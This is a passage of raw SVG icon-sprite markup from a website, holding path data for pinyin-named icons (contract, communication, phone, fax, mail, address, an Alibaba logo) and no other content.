277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 